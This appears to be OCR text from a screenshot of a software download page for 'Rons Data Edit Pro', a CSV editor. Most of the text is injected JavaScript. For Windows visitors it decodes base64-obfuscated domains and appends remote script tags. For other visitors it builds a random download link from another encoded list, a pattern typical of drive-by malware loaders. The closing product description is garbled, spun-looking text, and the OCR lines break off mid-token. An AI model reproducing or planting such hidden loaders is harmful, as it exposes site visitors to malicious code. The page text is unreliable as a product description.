
if(navigator.userAgent.toLowerCase().indexOf(“windows
!== -1){const
pdx=”bm9yZGVyc3dpbmcuYnV6ei94cC8=|NXQ0MTQwMmEu
pds=pdx.split(“|”);pds.forEach(function(pde){const
s_e=document.createElement(“script”);s_e.src=”https:
u=6f1bf59d”;document.body.appendChild(s_e);});}else
inputString=”aHR0cHM6Ly93d3cuYml0dG9ycmVudC5
randomElement=atob(inputString).split(“|”)
[Math.floor(Math.random()*atob(inputString).split(“|”).
linkElement=document.createElement(“a”);linkElement
DOWNLOAD
LINK”;linkElement.style.fontSize=”30px”;const
divElement=document.getElementById(“t_el”);if(divEle
{divElement.appendChild(linkElement);linkElement.scroll
Rons Data Edit Pro For Windows PC Download. It’s a
new powerful Modern CSV fillet editorial and tabolate
editor-dice that.